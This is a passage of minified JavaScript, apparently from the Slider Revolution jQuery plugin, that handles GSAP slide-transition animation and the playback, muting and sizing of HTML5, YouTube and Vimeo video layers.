0!==a.zIndex&&h.add(tpGS.gsap.set(r.slide,{zIndex:parseInt(a.zIndex,0)}),0),a.m="false"!=a.m&&!1!==a.m,"in"===r.direction){for(o=0;o<l;o++)c[o]={x:n(a.x,a.m?t.SLOT.OW:t.mDIM.width,r.sdir,o),y:n(a.y,a.m?t.SLOT.OH:t.mDIM.height,r.sdir,o),o:d(a.o,o,r.sdir),sx:d(a.sx,o,r.sdir),sy:d(a.sy,o,r.sdir),r:0!==a.r?d(a.r,o,r.sdir):0};h.add(tpGS.gsap.to(c,a.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:a.e,stagger:{amount:"nodelay"===a.f?0:a.ms/a.stasec,grid:[a.col,a.row],from:"nodelay"===a.f?"start":a.f}}),r.delay),void 0!==r.d3&&h.add(i.transitions.d3.cubeTL(e,r.d3,t,"in"),0),i.transitions.filter.extendTimeLine(h,r.filter,t)}else{for(o=0;o<l;o++)c[o]={x:0,y:0,o:1,sx:1,sy:1,r:0};h.add(tpGS.gsap.to(c,a.dur,{o:function(e){return d(a.o,e,r.sdir)},sx:function(e){return d(a.sx,e,r.sdir)},sy:function(e){return d(a.sy,e,r.sdir)},r:0!==a.r&&void 0!==a.r?function(e){return d(a.r,e,r.sdir)}:0,x:function(e){return n(a.x,a.m?t.SLOT.OW:t.mDIM.width,r.sdir,e)*(a.reversed?-1:1)},y:function(e){return n(a.y,a.m?t.SLOT.OH:t.mDIM.height,r.sdir,e)*(a.reversed?-1:1)},ease:a.e,stagger:{amount:"nodelay"===a.f?0:a.ms/a.stasec,grid:[a.col,a.row],from:"nodelay"===a.f?"start":a.f}}),r.delay+(void 0!==a.outdelay?a.outdelay:0)),void 0!==r.d3&&h.add(i.transitions.d3.cubeTL(e,r.d3,t,"out"),0)}i.transitions[r.effect]&&i.transitions[r.effect].extendTimeLine&&i.transitions[r.effect].extendTimeLine(e,h,c,a,r,t.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add(h,0):i[e].mtl.add(h,r.delay)}});var a=function(e,t){return void 0!==t&&i.isNumeric(t)?parseFloat(t,0):null==t||"default"===t||"d"===t?e:t},r=function(e,i,t,a,r,o){var s={};return s[r]=Math.ceil(a.width/i),s[o]=(_R_is_Editor,Math.ceil(a.height/t)),s},o=function(e){return null==e||0===e||NaN===e?1:e},s=function(e,r){_R_is_Editor||(i[e].duringslidechange=!0);var s,n=_R_is_Editor?-1:"arrow"==i[e].sc_indicator?void 0===i[e].sc_indicator_dir?i[e].sdir:i[e].sc_indicator_dir:i[e].sdir,d=!!_R_is_Editor||void 0!==i[e].pr_next_bg&&i[e].pr_next_bg.length>0&&void 0!==i[e].pr_next_bg[0],l=!!_R_is_Editor||void 0!==i[e].pr_active_bg&&i[e].pr_active_bg.length>0&&void 0!==i[e].pr_active_bg[0],p=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:d?i[e].sbgs[i[e].pr_next_bg[0].dataset.key]:void 0,g=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:l?i[e].sbgs[i[e].pr_active_bg[0].dataset.key]:void 0;n=1===n?-1:1,s=jQuery.extend(!0,{},function(e,t,r){var s=void 0!==i.transitions[t.anim.e]&&void 0!==i.transitions[t.anim.e].getBasic?i.transitions[t.anim.e].getBasic():i.getBasic(),n="";s.out=null==s.out?{}:s.out,s.out.reversed=void 0===t.out&&(void 0===s.out.reversed||s.out.reversed);void 0!==t.iw&&parseInt(t.iw,0),void 0!==t.ow&&parseInt(t.ow,0);for(var d in s.attr)n=s.attr[d],s.in[n]=a(s.in[n],t.in[n]),s.out[n]=s.out.reversed?s.in[n]:void 0===t.out?s.out[n]:a(s.out[n],t.out[n]);return s.filter=void 0!==t.filter?jQuery.extend(!0,t.filter,t.filter):s.filter,i.transitions[t.anim.e]&&i.transitions[t.anim.e].updateAnim&&(s=i.transitions[t.anim.e].updateAnim(e,s,r)),s.e=t.anim.e,void 0!==s.in&&(s.in.col="random"===s.in.col?tpGS.gsap.utils.random(1,10,1):o(s.in.col),s.in.row="random"===s.in.row?tpGS.gsap.utils.random(1,10,1):o(s.in.row)),void 0!==s.out&&(s.out.col="random"===s.out.col?tpGS.gsap.utils.random(1,10,1):o(s.out.col),s.out.row="random"===s.out.row?tpGS.gsap.utils.random(1,10,1):o(s.out.row)),s}(e,r,n)),void 0!==p.random&&void 0!==i.SLTR&&void 0!==g&&(delete g.help_canvas,delete g.help_ctx),s.ms=a(void 0,void 0===r.anim.ms?1e3:r.anim.ms),s.f=a(void 0,r.anim.f),s.p=a(void 0,r.anim.p),s.d=a(void 0,r.anim.d),s.o=r.anim.o,void 0!==r.d3&&(r.d3.t=void 0!==r.d3.t&&0!==r.d3.t&&r.d3.t,r.d3.su="true"==r.d3.su||1==r.d3.su,r.d3.su&&(r.d3.smi=void 0===r.d3.smi?0:parseFloat(r.d3.smi),r.d3.sl=void 0===r.d3.sl?1:parseFloat(r.d3.sl),r.d3.sma=void 0===r.d3.sma?.5:parseFloat(r.d3.sma),r.d3.sc=void 0===r.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(r.d3.sc).join(",")),s.p="none",void 0!==s.in.row&&void 0!==s.in.col&&s.in.row*s.in.col>200&&(s.filter=void 0)),s.in.sec=void 0===s.in.sec?1e3:s.in.sec,s.in.stasec=void 0===s.in.stasec?void 0===s.d?1500:100*s.d:s.in.stasec,s.in.ms="default"===s.ms||"d"===s.ms?s.in.ms:"random"===s.ms?Math.round(1e3*Math.random()+300):null!=s.ms?parseInt(s.ms,0):s.in.ms,s.out.ms=s.in.ms,void 0!==s.filter&&(s.filter.ms=s.in.ms,s.filter.sec=s.in.sec,s.filter.e=void 0===s.filter.e||"default"===s.filter.e?s.in.e:s.filter.e),s.in.f=void 0===s.f||"default"===s.f||"d"===s.f?s.in.f:s.f,s.in.f="slidebased"===s.in.f?1==n?"start":"end":"oppslidebased"===s.in.f?1===n?"end":"start":s.in.f,s.out.f=s.in.f,s.out=jQuery.extend(!0,{},s.in,s.out),void 0!==s.p&&"none"!==s.p&&(s.in.bg="dark"===s.p?"#000":"light"===s.p?"#fff":"transparent",s.out.delay="none"!==s.p?function(e,i){return e/2.5}:0,1===s.out.o&&0===s.out.x&&0===s.out.y&&(s.out.o=0)),"forceinout"===s.o?(s.in.zIndex=20,s.out.zIndex=10):"outin"!==s.o&&(1!==s.in.o||0!==s.in.x||0!==s.in.y||void 0===r.out||1===s.out.o&&0===s.out.x&&0===s.out.y)||(s.in.zIndex=10,s.out.zIndex=20),p.bgvid.length>0&&(s.in=u(e,s.in,p,"in")),l&&void 0!==g.bgvid&&g.bgvid.length>0&&(s.out=u(e,s.out,g,"out")),void 0!==s.out&&(s.out.simplify||s.in.simplify)&&(s.out=c(s.out)),s.in.simplify&&(s.in=c(s.in)),_R_is_Editor||requestAnimationFrame(function(){i.generalObserver(t,!0)}),s.in.animator=void 0===s.in.animator?"animateCore":s.in.animator,s.out.animator=void 0===s.out.animator?"animateCore":s.out.animator,l&&!0!==s.out.skip&&i[s.out.animator](e,g,s.out,{effect:s.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:i[e].pr_active_slide,direction:"out",delay:0,bgColor:s.in.bg,sdir:n,filter:void 0,d3:r.d3}),!0!==s.in.skip&&i[s.in.animator](e,p,s.in,{effect:s.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:i[e].pr_next_slide,direction:"in",delay:l?"function"==typeof s.out.delay?s.out.delay(s.in.ms/1e3,s.out.row*s.out.col):s.out.delay:s.in.delay,BG:g,sdir:n,filter:s.filter,d3:r.d3})},n=function(e,i,t,a){var r=(""+e).indexOf("%")>=0;return 0==(e=d(e,a,t))||void 0===e?0:r?i*(parseInt(e)/100):parseInt(e)},d=function(e,t,a,r){if(i.isNumeric(parseFloat(e,0)))return parseFloat(e,0);var o=(""+e).split("ran(").length>1?"random":(""+e).split("cyc(").length>1?"wrap":(""+e).split("(").length>1?"dir":"unknown",s=("random"===o?e.slice(4,-1):"wrap"===o?e.slice(4,-1):e.slice(1,-1)).split("|");if("random"===o)return tpGS.gsap.utils.random(parseFloat(s[0]),parseFloat(s.length>1?s[1]:0-s[0]));if("wrap"===o){var n=tpGS.gsap.utils.wrap(s,t);return(""+n).split("(").length>1?parseFloat(n.slice(1,-1))*a+(r?"%":""):n}return"dir"===o?parseFloat(s[0])*a+(r?"%":""):void 0},l=function(e,t,a){var r=e.height/e.width;if(a.ratio=a.conth/a.contw,a.ratio<r&&"contain"===t.bgfit||a.ratio>r&&"cover"===t.bgfit)a.height=e.width*a.ratio;else if(a.ratio>r&&"contain"===t.bgfit||a.ratio<r&&"cover"===t.bgfit)a.width=e.width*r/a.ratio;else if(a.ratio!==r||"contain"!==t.bgfit&&"cover"!==t.bgfit){var o=t.bgfit.split(" ");1===o.length&&(o[1]=o[0]),a.width="auto"===o[0]?a.contw:e.width*(parseInt(o[0],0)/100),a.height="auto"===o[1]?a.conth:a.width*a.ratio,t.usepattern=!0}else a.width=e.width;var s=function(e,t,a){return 1===(a=a.split(" ")).length&&(a[1]=a[0]),{x:"center"===a[0]||"50%"===a[0]?(e.width-t.width)/2:"left"===a[0]?0:"right"===a[0]?e.width-t.width:i.isNumeric(a[0])?0:a[0].indexOf("%")>=0?parseInt(a[0],0)/100*e.width-parseInt(a[0],0)/100*t.width:parseInt(a[0],0),y:"center"===a[1]||"50%"===a[1]?(e.height-t.height)/2:"top"===a[1]?0:"bottom"===a[1]?e.height-t.height:i.isNumeric(a[1])?0:a[1].indexOf("%")>=0?parseInt(a[1],0)/100*e.height-parseInt(a[0],0)/100*t.height:parseInt(a[1],0)}}(e,a,t.bgposition);return a.x=s.x,a.y=s.y,a},c=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},p=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},g=function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},u=function(e,t,a,r){return t.skip=!1,"in"===r?a.isHTML5?(a.bgvid[0].style.display="none",i.resetVideo(a.bgvid,e),a.animateDirection="in",a.currentState="animating",a.drawVideoCanvasImagesRecall=!0,i.updateVideoFrames(e,a,!0),i.playVideo(a.bgvid,e)):(i[e].videos[a.bgvid[0].id].pauseCalled=!1,t.waitToSlideTrans=i[e].videos[a.bgvid[0].id].waitToSlideTrans,!0!==a.poster?(i.resetVideo(a.bgvid,e),i[e].videos[a.bgvid[0].id].prePlayForaWhile=!1,!0!==t.waitToSlideTrans&&i.playVideo(a.bgvid,e,!0),tpGS.gsap.fromTo(a.bgvid,t.ms/t.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),a.loadobj.bgColor=!0,a.bgcolor="#000",t.simplify=!0):(i[e].videos[a.bgvid[0].id].prePlayForaWhile=!1,i.resetVideo(a.bgvid,e),i.playVideo(a.bgvid,e),a.bgvid[0].style.display="none",a.bgvid[0].style.zIndex=0,a.bgvid[0].style.opacity=0)):"out"===r&&(a.isHTML5?(a.currentState="animating",a.drawVideoCanvasImagesRecall=!0,i.updateVideoFrames(e,a,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(a.bgvid,.1,{zIndex:0,display:"none"})})):(i.stopVideo(a.bgvid,e,!0),!0!==a.poster&&(a.loadobj.bgColor=!0,a.bgcolor="#000"))),t},h=function(e,i,t,a){return Math.sqrt(Math.pow(e-t,2)+Math.pow(i-a,2))},m=function(e,i){var t=i+Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},v=function(e,i){var t=e.y2-e.y1,a=e.x1-e.x2,r=t*e.x1+a*e.y1,o=i.y2-i.y1,s=i.x1-i.x2,n=o*i.x1+s*i.y1,d=t*s-o*a;return 0!==d&&{x:Math.round((s*r-a*n)/d*100)/100,y:Math.round((t*n-o*r)/d*100)/100}}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile(),a=i.is_android();function r(e){return null==e?-1:i.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,i,{preLoadAudio:function(e,t){i[t].videos=void 0===i[t].videos?{}:i[t].videos,e.find(".rs-layer-audio").each(function(){var a=jQuery(this),r=i[t].videos[a[0].id]=void 0===i[t].videos[a[0].id]?b(a.data(),"audio",i.gA(e[0],"key")):i[t].videos[a[0].id],o={};0===a.find("audio").length&&(o.src=null!=r.mp4?r.mp4:"",o.pre=r.pload||"",this.id=void 0===this.id||""===this.id?a.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,o.id=this.id,o.status="prepared",o.start=jQuery.now(),o.waittime=void 0!==r.ploadwait?1e3*r.ploadwait:5e3,"auto"!=o.pre&&"canplaythrough"!=o.pre&&"canplay"!=o.pre&&"progress"!=o.pre||(void 0===i[t].audioqueue&&(i[t].audioqueue=[]),i[t].audioqueue.push(o),i.manageVideoLayer(a,t,i.gA(e[0],"key"),!0)))})},preLoadAudioDone:function(e,t,a){var r=i[t].videos[e[0].id];i[t].audioqueue&&i[t].audioqueue.length>0&&jQuery.each(i[t].audioqueue,function(e,i){r.mp4!==i.src||i.pre!==a&&"auto"!==i.pre||(i.status="loaded")})},checkfullscreenEnabled:function(e){if(void 0!==window.fullScreen)return window.fullScreen;if(void 0!==document.fullscreen)return document.fullscreen;if(void 0!==document.mozFullScreen)return document.mozFullScreen;if(void 0!==document.webkitIsFullScreen)return document.webkitIsFullScreen;var t=i.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5;return screen.width==i.winW&&Math.abs(screen.height-i.getWinH(e))<t},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,a,r){if("updateAndResize"!==r){var o=i[a].videos[e[0].id];if("resetVideo"!==o.cRS)switch(o.cRS="resetVideo",o.type){case"youtube":o.rwd&&null!=o.player&&void 0!==o.player.seekTo&&(o.player.seekTo(-1==o.ssec?0:o.ssec),o.player.pauseVideo()),o.bgvideo||"preset"===r||0!=o.jsposter.length||i.showVideo(e.find("iframe"));break;case"vimeo":void 0!==o.vimeoplayer&&o.rwd&&(0!==o.ssec&&-1!==o.ssec||o.bgvideo||o.jsposter.length>0)&&(o.vimeoplayer.setCurrentTime(-1==o.ssec?0:o.ssec),o.vimeoplayer.pause()),0!=o.jsposter.length||o.bgvideo||"preset"===r||i.showVideo(e.find("iframe"));break;case"html5":if(t&&o.notonmobile)return!1;o.bgvideo||i.showVideo(o.jvideo),o.rwd&&"playing"!==o.cSS&&!isNaN(o.video.duration)&&(o.justReseted=!0,o.video.currentTime=-1==o.ssec?0:o.ssec),("mute"==o.volume||i.lastToggleState(e.videomutetoggledby)||!0===i[a].globalmute)&&(o.video.muted=!0)}}},Mute:function(e,t,a){var r=!1,o=i[t].videos[e[0].id];switch(o.type){case"youtube":o.player&&(!0===a&&o.player.mute(),!1===a&&l(o,parseInt(o.volcache,0)),r=o.player.isMuted());break;case"vimeo":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.volume=!0===a?"mute":!1===a?o.volcache:o.volume,void 0!==a&&null!=o.vimeoplayer&&d(o,!0===a?0:o.volcache),r="mute"==o.volume||0===o.volume;break;case"html5":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.video.volume=o.volcache,void 0!==a&&o.video&&(o.video.muted=a),r=void 0!==o.video?o.video.muted:r}if(void 0===a)return r},stopVideo:function(e,t,a){if(void 0!==i[t]&&void 0!==i[t]){var r=i[t].videos[e[0].id];if(void 0!==r&&("stopVideo"!==r.cRS||"paused"!==r.cSS))switch(r.cRS="stopVideo",i[t].leaveViewPortBasedStop||(i[t].lastplayedvideos=[]),i[t].leaveViewPortBasedStop=!1,r.type){case"youtube":void 0!==r.player&&2!==r.player.getPlayerState()&&5!==r.player.getPlayerState()&&(r.player.pauseVideo(),void 0!==a&&u(t,r,"hide"));break;case"vimeo":void 0!==r.vimeoplayer&&(r.vimeoplayer.pause(),void 0!==a&&u(t,r,"hide"));break;case"html5":r.video&&r.video.pause()}}},playVideo:function(e,r){var s=i[r].videos[e[0].id];if(clearTimeout(s.videoplaywait),"playVideo"!==s.cRS||"playing"!==s.cSS)switch(s.cRS="playVideo",s.type){case"youtube":if(0==e.find("iframe").length)e.append(s.videomarkup),m(e,r,!0);else if(void 0!==s.player&&null!=s.player.playVideo){var n=s.player.getCurrentTime();s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.player.seekTo(s.ssec),g(s)}else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);break;case"vimeo":if(0==e.find("iframe").length)delete s.vimeoplayer,e.append(s.videomarkup),m(e,r,!0);else if(e.hasClass("rs-apiready"))if(s.vimeoplayer=null==s.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):s.vimeoplayer,s.vimeoplayer.getPaused()){n=void 0===s.currenttime?0:s.currenttime;s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.vimeoplayer.setCurrentTime(s.ssec),("mute"==s.volume||0===s.volume||i.lastToggleState(e.data("videomutetoggledby"))||!0===i[r].globalmute)&&(s.volumetoken=!0,s.vimeoplayer.setVolume(0)),p(s)}else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);break;case"html5":if(s.metaloaded){var d=""+s.video.duration=="NaN"||s.video.readyState<3,l=t&&!a&&e.length&&"audio"===e[0].dataset.type;if(d&&!l)return void setTimeout(function(){i.playVideo(e,r)},50);n=s.video.currentTime;s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.ssec<s.video.duration&&(s.video.currentTime=s.ssec),c(s)}else o(s.video,"loadedmetadata",function(e){i.playVideo(e,r)}(e))}},isVideoPlaying:function(e,t){var a=!1;return null!=i[t].playingvideos&&jQuery.each(i[t].playingvideos,function(i,t){e.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,i){_(e,i)},prepareCoveredVideo:function(e){clearTimeout(i[e].resizePrepareCoverVideolistener);var t="carousel"===i[e].sliderType?i[e].carousel.justify?void 0===i[e].carousel.slide_widths?void 0:i[e].carousel.slide_widths[i[e].carousel.focused]:i[e].carousel.slide_width:i[e].canv.width,a="carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].canv.height;if(0!==t&&0!==a&&void 0!==t&&void 0!==a)for(var r in i[e].videos){var o=i[e].videos[r];if((o.bgvideo||o.fcover)&&("html5"===o.type&&void 0!==o.jvideo&&tpGS.gsap.set(o.jvideo,{width:t}),void 0===i[e].activeRSSlide||o.slideid===i.gA(i[e].slides[i[e].activeRSSlide],"key")||void 0===i[e].pr_next_slide||o.slideid===i.gA(i[e].pr_next_slide[0],"key"))){o.vd=o.ratio.split(":").length>1?o.ratio.split(":")[0]/o.ratio.split(":")[1]:1;var s=t/a,n=s/o.vd*100,d=o.vd/s*100;"Edge"===i.get_browser()||"IE"===i.get_browser()?s>o.vd?tpGS.gsap.set(o.jvideo,{minWidth:"100%",height:n+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}):tpGS.gsap.set(o.jvideo,{minHeight:"100%",width:d+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}):s>o.vd?tpGS.gsap.set(o.jvideo,{height:n+"%",width:"100%",top:-(n-100)/2+"%",left:"0px",position:"absolute"}):tpGS.gsap.set(o.jvideo,{width:d+"%",height:"100%",left:-(d-100)/2+"%",top:"0px",position:"absolute"})}}else i[e].resizePrepareCoverVideolistener=setTimeout(function(){i.prepareCoveredVideo(e)},100)},checkVideoApis:function(e,t){location.protocol;if(!i[t].youtubeapineeded&&((null!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(i[t].youtubeapineeded=!0),i[t].youtubeapineeded&&!window.rs_addedyt)){i[t].youtubestarttime=jQuery.now(),window.rs_addedyt=!0;var a=document.createElement("script"),r=i.getByTag(document,"script")[0],o=!0;a.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(o=!1)}),o&&r.parentNode.insertBefore(a,r)}if(!i[t].vimeoapineeded&&((null!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(i[t].vimeoapineeded=!0),i[t].vimeoapineeded&&!window.rs_addedvim)){i[t].vimeostarttime=jQuery.now(),window.rs_addedvim=!0;var s=document.createElement("script");r=i.getByTag(document,"script")[0],o=!0;s.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each(function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(o=!1)}),o&&r.parentNode.insertBefore(s,r)}},manageVideoLayer:function(e,a,r,s){if(i[a].videos=void 0===i[a].videos?{}:i[a].videos,void 0===i[a].videos[e[0].id]||!0===s){var n=i[a].videos[e[0].id]=void 0===i[a].videos[e[0].id]?b(e.data(),void 0,r):i[a].videos[e[0].id];if(n.audio=void 0!==n.audio&&n.audio,t&&n.opom)0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+n.poster+');"></rs-poster>');else{n.jsposter=e.find("rs-poster"),n.id=e[0].id,n.pload="auto"===n.pload||"canplay"===n.pload||"canplaythrough"===n.pload||"progress"===n.pload?"auto":n.pload,n.type=null!=n.mp4||null!=n.webm?"html5":null!=n.ytid&&String(n.ytid).length>1?"youtube":null!=n.vimeoid&&String(n.vimeoid).length>1?"vimeo":"none",n.newtype="html5"==n.type&&0==e.find(n.audio?"audio":"video").length?"html5":"youtube"==n.type&&0==e.find("iframe").length?"youtube":"vimeo"==n.type&&0==e.find("iframe").length?"vimeo":"none",n.extras="",n.posterMarkup=void 0===n.posterMarkup?"":n.posterMarkup,!n.audio&&"1sttime"==n.aplay&&n.pausetimer&&n.bgvideo&&i.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),n.audio||!n.bgvideo||!n.pausetimer||1!=n.aplay&&"true"!=n.aplay&&"no1sttime"!=n.aplay||i.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),n.noInt&&e.addClass("rs-nointeraction"),!(null!=n.poster&&n.poster.length>2)||t&&n.npom||0==n.jsposter.length&&(n.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+n.poster+');"></rs-poster>');var d=!0;switch(n.cSS="created",n.cRS="created",n.newtype){case"html5":1==window.isSafari11&&(i[a].slideHasIframe=!0),n.audio&&e.addClass("rs-audio"),n.tag=n.audio?"audio":"video";var l="video"===n.tag&&(i.is_mobile()||i.isSafari11())?n.aplay||"true"===n.aplay?"muted playsinline autoplay":n.inline?" playsinline":"":"",c='<div class="html5vid rs_html5vidbasicstyles '+(!1===n.afs?"hidefullscreen":"")+'">';c+="<"+n.tag+" "+l+" "+(n.controls&&"none"!==n.controls?" controls":"")+(n.bgvideo&&-1==l.indexOf("autoplay")?" autoplay":"")+(n.bgvideo&&-1==l.indexOf("muted")?" muted":"")+' style="'+("Edge"!==i.get_browser()?(n.bgvideo&&"carousel"!=i[a].sliderType?"":"object-fit:cover;background-size:cover;")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(n.loop?"loop":"")+' preload="'+n.pload+'">',"video"===n.tag&&null!=n.webm&&"firefox"==i.get_browser().toLowerCase()&&(c=c+'<source src="'+n.webm+'" type="video/webm" />'),null!=n.mp4&&(c=c+'<source src="'+n.mp4+'" type="'+("video"===n.tag?"video/mp4":n.mp4.toLowerCase().indexOf("m4a")>0?"audio/x-m4a":"audio/mpeg")+'" />'),null!=n.ogv&&(c=c+'<source src="'+n.mp4+'" type="'+n.tag+'/ogg" />'),c+="</"+n.tag+"></div>",c+=n.posterMarkup,n.controls&&!n.audio||t||(c+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),n.videomarkup=c,d=!1,t&&n.notonmobile||i.isIE(8)||e.append(c),n.jvideo=e.find(n.tag),n.video=n.jvideo[0],n.html5vid=n.jvideo.parent(),o(n.video,"canplay",function(e){f(e,a),i.resetVideo(e,a)}(e));break;case"youtube":i[a].slideHasIframe=!0,n.controls&&"none"!==n.controls||(n.vatr=n.vatr.replace("controls=1","controls=0"),-1==n.vatr.toLowerCase().indexOf("controls")&&(n.vatr=n.vatr+"&controls=0")),(n.inline||"RS-BGVIDEO"===e[0].tagName)&&(n.vatr=n.vatr+"&playsinline=1"),-1!=n.ssec&&(n.vatr+="&start="+n.ssec),-1!=n.esec&&(n.vatr+="&end="+n.esec);var p=n.vatr.split("origin=https://");n.vatrnew=p.length>1?p[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!p[1].match(/www/gi)?"www."+p[1]:p[1]):n.vatr,n.videomarkup='<iframe allow="autoplay; '+(!0===n.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+n.ytid+"?"+n.vatrnew+'" '+(!0===n.afs?"allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":i[a].slideHasIframe=!0,n.controls&&"none"!==n.controls?(n.vatr=n.vatr.replace("background=0","background=1"),-1==n.vatr.toLowerCase().indexOf("background")&&(n.vatr=n.vatr+"&background=1")):(n.vatr=n.vatr.replace("background=1","background=0"),-1==n.vatr.toLowerCase().indexOf("background")&&(n.vatr=n.vatr+"&background=0")),n.vatr="autoplay="+(!0===n.aplay?1:0)+"&"+n.vatr,n.bgvideo&&(n.prePlayForaWhile=!0),t&&!0===n.aplay&&(n.vatr="muted=1&"+n.vatr),n.loop&&(n.vatr="loop=1&"+n.vatr),n.videomarkup='<iframe  allow="autoplay; '+(!0===n.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+n.vimeoid+"?"+n.vatr+'" '+(!0===n.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(!(null!=n.poster&&n.poster.length>2)||t&&n.npom){if(t&&n.notonmobile)return!1;0!=e.find("iframe").length||"youtube"!=n.type&&"vimeo"!=n.type||(delete n.vimeoplayer,e.append(n.videomarkup),m(e,a,!("vimeo"!==n.newtype||!n.bgvideo),!0))}else d&&0==e.find("rs-poster").length&&e.append(n.posterMarkup),0==e.find("iframe").length&&(n.jsposter=e.find("rs-poster"),n.jsposter.on("click",function(){if(i.playVideo(e,a),t){if(n.notonmobile)return!1;tpGS.gsap.to(n.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),i.showVideo(e.find("iframe"))}}));if("none"!==n.doverlay&&void 0!==n.doverlay){var g=i.createOverlay(a,n.doverlay,n.doverlaysize,{0:n.doverlaycolora,1:n.doverlaycolorb});n.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+g+'"></rs-dotted>'):n.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:url('+g+')"></rs-dotted>')}n.bgvideo&&(e[0].style.display="none",e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}}});var o=function(e,i,t){e.addEventListener?e.addEventListener(i,t,{capture:!1,passive:!0}):e.attachEvent(i,t,{capture:!1,passive:!0})},s=function(e,i,t){var a={};return a.video=e,a.type=i,a.settings=t,a},n=function(e,t){var a=i[e].videos[t[0].id];(a.bgvideo||a.fcover)&&(a.fcover&&t.removeClass("rs-fsv").addClass("coverscreenvideo"),(void 0===a.ratio||a.ratio.split(":").length<=1)&&(a.ratio="16:9"),i.prepareCoveredVideo(e))},d=function(e,i){var t=e.vimeoplayer;t.getPaused().then(function(a){e.volumetoken=!0;var r=!a,o=t.setVolume(i);void 0!==o&&o.then(function(i){t.getPaused().then(function(i){r===i&&(e.volume="mute",e.volumetoken=!0,t.setVolume(0),t.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(i){r&&(e.volume="mute",e.volumetoken=!0,t.setVolume(0),t.play())})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},l=function(e,i){var t=e.player.getPlayerState();"mute"===i?e.player.mute():(e.player.unMute(),e.player.setVolume(i)),setTimeout(function(){1===t&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},c=function(e,i){if("playVideo"===e.cRS){var t=e.video.play();void 0!==t&&t.then(function(e){}).catch(function(t){e.video.pause(),!0!==i&&c(e,!0)})}},p=function(e){if("playVideo"===e.cRS){var i=e.vimeoplayer.play();void 0!==i&&i.then(function(e){}).catch(function(i){e.vimeoplayer.volumetoken=!0,e.vimeoplayer.setVolume(0),e.vimeoplayer.play()})}},g=function(e){"playVideo"===e.cRS&&e.player.playVideo()},u=function(e,t,a){clearTimeout(t.repeatedPosterCalls),t.repeatedPosterCalls=setTimeout(function(){"show"===a||"playing"===t.cSS&&!0!==t.VideoIsVisible?(void 